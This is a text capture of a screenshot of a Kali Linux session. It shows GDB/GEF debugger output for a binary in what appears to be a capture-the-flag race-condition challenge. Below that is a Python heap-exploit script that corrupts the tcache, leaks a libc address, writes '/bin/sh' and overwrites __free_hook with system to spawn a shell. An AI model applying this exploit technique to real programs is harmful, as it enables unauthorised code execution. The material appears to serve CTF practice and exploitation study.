 Kali-Linux-2019.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2019.3-vmware-a...
Activities Terminal Feb 19 16:37
root@kali: ~/temple/race
0x7ffff7f90fe4 <write+68> mov edi, DWORD PTR [rsp+0x8]
0x7ffff7f90fe8 <write+72> mov eax, 0x1
0x7ffff7f90fed <write+77> syscall
→ 0x7ffff7f90fef <write+79> cmp rax, 0xfffffffffffff000
0x7ffff7f90ff5 <write+85> ja 0x7ffff7f91028 <__libc_write+136>
0x7ffff7f90ff7 <write+87> mov edi, r8d
0x7ffff7f90ffa <write+90> mov QWORD PTR [rsp+0x8], rax
0x7ffff7f90fff <write+95> call 0x7ffff7f90d60 <__pthread_disable_asynccancel>
0x7ffff7f91004 <write+100> mov rax, QWORD PTR [rsp+0x8]
threads
[#0] Id 1, Name: "binary", stopped 0x7ffff7f911bf in __libc_accept (), reason: SIGPIPE
[#1] Id 2, Name: "binary", stopped 0x7ffff7f90fef in __libc_write (), reason: SIGPIPE
[#2] Id 3, Name: "binary", stopped 0x7ffff7f90fef in __libc_write (), reason: SIGPIPE
trace
[#0] 0x7ffff7f90fef → __libc_write(nbytes=0x4e, buf=0x555555556008, fd=0x4)
[#1] 0x7ffff7f90fef → __libc_write(fd=0x4, buf=0x555555556008, nbytes=0x4e)
[#2] 0x555555555256 → print_menu()
[#3] 0x555555555608 → vuln()
[#4] 0x7ffff7f86ea7 → start_thread(arg=<optimized out>)
[#5] 0x7ffff7eb6d8f → clone()
gef➤ quit
root@kali:~/temple/race# gdb ./binary
GNU gdb (Debian 10.1-1.7) 10.1.90.20210103-git
Copyright (C) 2021 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
GEF for linux ready, type `gef' to start, `gef config' to configure
78 commands loaded for GDB 10.1.90.20210103-git using Python engine 3.9
[*] 2 commands could not be loaded, run `gef missing` to know why.
Reading symbols from ./binary...
(No debugging symbols found in ./binary)
gef➤ file ./binary
Reading symbols from ./binary...
(No debugging symbols found in ./binary)
(reverse-i-search)`set': heap Quitarena 0x7ffff0000020
gef➤ Quit
gef➤ set detach-on-fork off
gef➤
root@kali: ~/temple/race
q = connection()
q.edit(1, '\xd0\x08')
p.yes()
p.create(512)#0
p.create(512)#1 #points tcache
p.delete(3)
p.delete_stall(4)
q.edit(4,'\x70\x08')
p.yes()
p.delete(2)
p.create(32)#2
p.create(32)#3 points before leak
p.edit(3, '/bin/sh\x00'+p64(0x35))
p.edit(1, p64(0x1)*16 + '\x80\x08')
p.create(24) #4 leak pointer
p.edit(4,'a'*15 + '-')
p.delete(4)
leak = p.p.readuntil('What')[:-4]
leak = leak.split('-')[1]
leak = u64(leak.ljust(8,'\x00'))
print hex(leak)
libc = leak-0x1beb80
free_hook = libc+0x1c1e70
system = libc+0x48df0
print hex(system)
p.edit(1,p64(0x1)*16+p64(free_hook))
p.create(24)#4 free_hook
p.edit(4,p64(system))
85,11 89%
KALI
BY OFFENSIVE SECURITY
Type here to search
1
3:37 PM
2/19/2021
16